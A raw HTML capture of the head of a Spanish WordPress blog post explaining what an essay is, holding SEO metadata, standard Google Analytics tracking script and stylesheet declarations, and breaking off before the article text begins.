

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/
body_size: 30890
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>¿Qué es un Ensayo y Cuáles son sus Características? | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="Un ensayo es un género literario, un tipo de texto escrito en prosa que analiza, interpreta o evalúa un tema, es decir, permite desarrollar un tema determinado de manera libre y personal, exponiendo así un punto de vista, opinión o posición de reflexión subjetiva. El ensayo es el género literario más general de la didáctica." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="como hacer un ensayo,ensayo,partes de un ensayo,que es un ensayo,literatura" />
	<link rel="canonical" href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#article","name":"\u00bfQu\u00e9 es un Ensayo y Cu\u00e1les son sus Caracter\u00edsticas? | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"\u00bfQu\u00e9 es un Ensayo y Cu\u00e1les son sus Caracter\u00edsticas?","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/farm8.staticflickr.com\/7478\/26210163454_e38f62e2ea.jpg","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#articleImage"},"datePublished":"2016-05-05T11:21:42-05:00","dateModified":"2016-05-04T11:26:24-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#webpage"},"articleSection":"Literatura, Como Hacer un Ensayo, Ensayo, Partes de un Ensayo, Que es un Ensayo"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/libros\/#listItem","name":"Literatura"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/libros\/#listItem","position":2,"name":"Literatura","item":"https:\/\/www.blogistar.com\/category\/libros\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#listItem","name":"\u00bfQu\u00e9 es un Ensayo y Cu\u00e1les son sus Caracter\u00edsticas?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#listItem","position":3,"name":"\u00bfQu\u00e9 es un Ensayo y Cu\u00e1les son sus Caracter\u00edsticas?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/libros\/#listItem","name":"Literatura"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#webpage","url":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/","name":"\u00bfQu\u00e9 es un Ensayo y Cu\u00e1les son sus Caracter\u00edsticas? | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Un ensayo es un g\u00e9nero literario, un tipo de texto escrito en prosa que analiza, interpreta o eval\u00faa un tema, es decir, permite desarrollar un tema determinado de manera libre y personal, exponiendo as\u00ed un punto de vista, opini\u00f3n o posici\u00f3n de reflexi\u00f3n subjetiva. El ensayo es el g\u00e9nero literario m\u00e1s general de la did\u00e1ctica.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2016-05-05T11:21:42-05:00","dateModified":"2016-05-04T11:26:24-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario ¿Qué es un Ensayo y Cuáles son sus Características? del feed" href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2016\/05\/que-es-un-ensayo-y-cuales-son-sus-caracteristicas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1766138084' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1766138084' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1766138084' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
